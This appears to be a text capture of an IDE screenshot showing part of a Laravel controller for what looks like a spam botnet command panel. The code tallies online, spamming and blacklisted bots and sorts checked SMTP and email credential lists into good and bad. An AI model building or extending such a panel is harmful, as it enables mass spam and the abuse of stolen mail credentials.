 adminpanel - [D:\wamp64\www\adminpanel] - ...\app\Http\Controllers\HomeController.php - PhpStorm 2016.2.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
adminpanel app Http Controllers HomeController.php
Project
HomeController.php WebWorkSetController.php StatusController.php SettingsController.php CommandController.php PrepareForPannelWork.php
\App\Http\Controllers\HomeController delete
1: Project
7: Structure
Gulp
npm
2: Favorites
Database
Events
Exceptions
Helpers
PrepareForPannelWork.php
Http
Controllers
Auth
CommandController.php
Controller.php
DownloadController.php
HomeController.php
PullController.php
SettingsController.php
StatusController.php
WebWorkSetController.php
Middleware
Requests
Kernel.php
routes.php
Jobs
IndexAttachForSpam.php
IndexMailFilesForSpam.php
Job.php
UploadSmtpForSpam.php
Listeners
Policies
Providers
Bots.php
ControlMailList.php
Counts.php
FindSmtpSettings.php
MailSettings.php
Messages.php
PannelSettings.php
SettingsForCheckSMTP.php
SMTP.php
smtpfind.php
smtpfindpiece.php
SmtpListForCheck.php
smtplistpiece.php
SpamAttachFiles.php
SpamEmailFiles.php
Themes.php
User.php
bootstrap
35 /**
36 * Show the application dashboard.
37 *
38 * @return \Illuminate\Http\Response
39 */
40 public function index()
41 {
42
43 // PrepareForPannelWork::spam();
44
45 $counts = Counts::find(1);
46
47 $data = [
48 'smtpCount' => SMTP::count(),
49 ];
50
51 $settings = PannelSettings::whereId(1)->first();
52 $status = $settings->status;
53 $checkBlackList = $settings->checkBlackList;
54
55 $bots = Bots::paginate(config('config.bot_paginate'));
56 $botsInfo = [];
57 $botsInfo['online'] = Bots::where(['life' => 1])->count();
58 $botsInfo['off'] = Bots::where(['otk' => 1])->count();
59 $botsInfo['spam'] = Bots::where(['bot_status' => 1, 'life' => 1])->count();
60 $botsInfo['wait'] = Bots::where(['bot_status' => 2, 'life' => 1])->count();
61 $botsInfo['clear_online'] = Bots::where(['life' => 1, 'black' => 0])->count();
62 $botsInfo['black_online'] = Bots::where(['life' => 1, 'black' => 1])->count();
63
64 $smtpInfo = [];
65 $smtpInfo['all'] = SmtpListForCheck::count();
66 $smtpInfo['needCheck'] = SmtpListForCheck::where(['isget' => 0])->count();
67 $smtpInfo['good'] = SmtpListForCheck::where(['status' => 'SENT'])->count();
68 $smtpInfo['bad'] = SmtpListForCheck::where(['status' => 'BAD'])->count();
69
70 $pool = [];
71 $pool['needCheck'] = smtplistpiece::where(['isget' => 0])->count();
72 $pool['inCheck'] = smtplistpiece::where('time', '<>', '')->count();
73 $pool['good'] = smtplistpiece::where(['status' => 'SENT'])->count();
74 $pool['bad'] = smtplistpiece::where(['status' => 'BAD'])->count();
75
76 $emailInfo = [];
77 $emailInfo['all'] = smtpfind::count();
78 $emailInfo['needCheck'] = smtpfind::where(['isget' => 0])->count();
79 $emailInfo['good'] = smtpfind::where('status','like','smtp%')->count();
80 $emailInfo['bad'] = smtpfind::where('status','like','none%')->count();
81
82 $Epool = [];
83 $Epool['needCheck'] = smtpfindpiece::where(['isget' => 0])->count();
84 $Epool['inCheck'] = smtpfindpiece::where(['isget'=>1])->count();
85 $Epool['good'] = smtpfindpiece::where('status','like','smtp%')->count();
6: TODO 9: Version Control Terminal Event Log
2 chars 114:35 CRLF UTF-8 Git: develop
ENG 14:17
18.10.2016